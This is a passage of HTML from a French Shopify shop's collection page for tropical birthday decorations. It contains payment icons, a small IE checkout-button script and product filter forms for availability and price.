                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--23060420329801__main-collection-product-grid" class="shopify-section section"><link href="//deco-exotique.fr/cdn/shop/t/11/assets/template-collection.css?v=68638233357522489881737037671" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//deco-exotique.fr/cdn/shop/t/11/assets/quick-add.css?v=112786439043528273981737037670" media="print" onload="this.media='all'">
  <script src="//deco-exotique.fr/cdn/shop/t/11/assets/quick-add.js?v=167831755224568317711737037670" defer="defer"></script><style data-shopify>.section-template--23060420329801__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060420329801__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--23060420329801__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//deco-exotique.fr/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561737037670" rel="stylesheet" type="text/css" media="all" />
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/facets.js?v=5979223589038938931737037670" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--23060420329801__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtre :
              </h2>
<script src="//deco-exotique.fr/cdn/shop/t/11/assets/show-more.js?v=90883108635033788741737037671" defer="defer"></script>
            

                  <details
                    id="Details-1-template--23060420329801__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilité (0 sélectionné)"
                    >
                      <div>
                        <span>Disponibilité
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--23060420329801__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 sélectionné</span>
                          <facet-remove>
                            <a href="/collections/deco-anniversaire-tropical" class="facets__reset link underlined-link">
                              Réinitialiser
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilité</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En stock (39)</span>
                                <span class="visually-hidden">En stock (39 produits)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En rupture de stock (0)</span>
                                <span class="visually-hidden">En rupture de stock (0 produits)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En stock (39)</span>
                                <span class="visually-hidden">En stock (39 produits)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En rupture de stock (0)</span>
                                <span class="visually-hidden">En rupture de stock (0 produits)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--23060420329801__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Prix</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--23060420329801__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">Le prix le plus élevé est de 49,90€</span><facet-remove>
                            <a href="/collections/deco-anniversaire-tropical" class="facets__reset link underlined-link">
                              Réinitialiser
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Prix-GTE"type="number"
                            placeholder="0"
                            min="0"max="49.90"
                          >
                          <label class="field__label" for="Filter-Prix-GTE">De</label>
                        </div><span class="field-currency">€</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Prix-LTE"type="number"
                            min="0"placeholder="49.90"
                              max="49.90"
                          >
                          <label class="field__label" for="Filter-Prix-LTE">À</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrer
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/deco-anniversaire-tropical" class="active-facets__button-remove underlined-link">
                  <span>Tout supprimer</span>
                </a>
              </facet-remove>
            </div>

        

<div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">39 produits
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrer
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrer
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrer
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrer
</h2>
                <p class="mobile-facets__count">39 produits
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--23060420329801__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilité</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--23060420329801__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilité
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En stock (39)</span>
                                  <span class="visually-hidden">En stock (39 produits)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En rupture de stock (0)</span>
                                  <span class="visually-hidden">En rupture de stock (0 produits)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/deco-anniversaire-tropical" class="mobile-facets__clear underlined-link">Effacer</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Appliquer
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Appliquer
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--23060420329801__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Prix</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--23060420329801__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Prix
                          </button><p class="mobile-facets__info">
                            Le prix le plus élevé est de 49,90€
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Prix-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="49.90"
                              >
                              <label class="field__label" for="Mobile-Filter-Prix-GTE">De</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Prix-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="49.90"
                                  max="49.90"
                              >
                              <label class="field__label" for="Mobile-Filter-Prix-LTE">À</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
